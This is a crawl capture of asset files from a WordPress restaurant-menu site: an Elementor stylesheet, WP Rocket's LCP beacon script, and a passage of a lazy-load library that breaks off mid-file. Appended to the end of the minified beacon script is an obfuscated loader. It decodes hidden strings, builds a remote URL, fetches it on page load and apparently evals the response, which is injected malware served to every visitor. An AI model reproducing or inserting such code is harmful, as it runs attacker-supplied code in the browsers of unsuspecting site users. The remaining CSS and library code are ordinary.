request_url: https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-541.css?ver=1722326892
body_size: 548
content:
.elementor-541 .elementor-element.elementor-element-90fde8f:not(.elementor-motion-effects-element-type-background), .elementor-541 .elementor-element.elementor-element-90fde8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#374A5E;}.elementor-541 .elementor-element.elementor-element-90fde8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-541 .elementor-element.elementor-element-90fde8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-541 .elementor-element.elementor-element-4e020527 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-541 .elementor-element.elementor-element-0edb3e1{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-5ae00cca{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;width:var( --container-widget-width, 105.783% );max-width:105.783%;--container-widget-width:105.783%;--container-widget-flex-grow:0;}.elementor-541 .elementor-element.elementor-element-5ae00cca > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-793bb2e{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-37b41e10 .elementor-heading-title{color:#ffffff;font-family:"Lato", Sans-serif;font-size:20px;font-weight:800;line-height:35px;}.elementor-541 .elementor-element.elementor-element-37b41e10 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-541 .elementor-element.elementor-element-108734ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-6312b532 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-9b3e2df{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-d007ae6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-ea30403{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-6bea01b9:not(.elementor-motion-effects-element-type-background), .elementor-541 .elementor-element.elementor-element-6bea01b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ea5356;}.elementor-541 .elementor-element.elementor-element-6bea01b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;padding:16px 0px 16px 0px;}.elementor-541 .elementor-element.elementor-element-6bea01b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-541 .elementor-element.elementor-element-4e020527{width:50%;}.elementor-541 .elementor-element.elementor-element-5819ec13{width:50%;}.elementor-541 .elementor-element.elementor-element-401be767{width:50%;}}@media(max-width:767px){.elementor-541 .elementor-element.elementor-element-4e020527 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-6312b532 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5203
content:
(()=>{var l=class{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(!await this._isValidPreconditions()){this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):this._isPageCached()&&await this._isGeneratedBefore()?(this._logMessage("Bailing out because data is already available"),!1):!0}_isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){let e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(t=>t.json())).success}_isNotValidScreensize(){const e=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,t=this.config.is_mobile&&(e>this.config.width_threshold||i>this.config.height_threshold),c=!this.config.is_mobile&&(e<this.config.width_threshold||i<this.config.height_threshold);return t||c}_generateLcpCandidates(e){const i=document.querySelectorAll(this.config.elements);return i.length<=0?[]:Array.from(i).map(n=>{if(n.nodeName.toLowerCase()==="img"&&n.parentElement.nodeName.toLowerCase()==="picture")return null;let s;if(n.nodeName.toLowerCase()==="picture"){const o=n.querySelector("img");if(o)s=o.getBoundingClientRect();else return null}else s=n.getBoundingClientRect();return{element:n,rect:s}}).filter(n=>n!==null).filter(n=>n.rect.width>0&&n.rect.height>0&&this._isIntersecting(n.rect)).map(n=>({item:n,area:this._getElementArea(n.rect),elementInfo:this._getElementInfo(n.element)})).sort((n,s)=>s.area-n.area).slice(0,e).map(n=>({element:n.item.element,elementInfo:n.elementInfo}))}_isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){const i=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),t=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return i*t}_getElementInfo(e){const i=e.nodeName.toLowerCase(),t={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},c=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(i==="img"&&e.srcset)t.type="img-srcset",t.src=e.src,t.srcset=e.srcset,t.sizes=e.sizes,t.current_src=e.currentSrc;else if(i==="img")t.type="img",t.src=e.src,t.current_src=e.currentSrc;else if(i==="video"){t.type="img";const n=e.querySelector("source");t.src=e.poster||(n?n.src:""),t.current_src=t.src}else if(i==="svg"){const n=e.querySelector("image");n&&(t.type="img",t.src=n.getAttribute("href")||"",t.current_src=t.src)}else if(i==="picture"){t.type="picture";const n=e.querySelector("img");t.src=n?n.src:"",t.sources=Array.from(e.querySelectorAll("source")).map(s=>({srcset:s.srcset||"",media:s.media||"",type:s.type||"",sizes:s.sizes||""}))}else{const s=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(r=>r!=="none");if(s.length===0)return null;const o=s[0];if(t.type="bg-img",o.includes("image-set(")&&(t.type="bg-img-set"),!o||o===""||o.includes("data:image"))return null;const a=[...o.matchAll(c)];t.bg_set=a.map(r=>r[1]?{src:r[1].trim()+(r[2]?" "+r[2].trim():"")}:{}),t.bg_set.every(r=>r.src==="")&&(t.bg_set=a.map(r=>r[1]?{src:r[1].trim()}:{})),t.bg_set.length>0&&(t.src=t.bg_set[0].src,t.type==="bg-img-set"&&(t.src=t.bg_set))}return t}_initWithFirstElementWithInfo(e){const i=e.find(t=>t.elementInfo!==null);if(!i){this._logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...i.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:i,elementInfo:t})=>{this._isDuplicateImage(i)||!t||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const i=this._getElementInfo(e);if(i===null)return!1;const t=i.type==="img"||i.type==="img-srcset"||i.type==="video",c=i.type==="bg-img"||i.type==="bg-img-set"||i.type==="picture";return(t||c)&&this.performanceImages.some(n=>n.src===i.src)}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){const e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(i=>i.json()).then(i=>{this._logMessage(i)}).catch(i=>{this._logMessage(i)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}},d=l;(e=>{if(!e)return;const i=new d(e);if(document.readyState!=="loading"){setTimeout(()=>{i.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{i.init()},e.delay)})})(window.rocket_lcp_data)})();
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 6055
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var 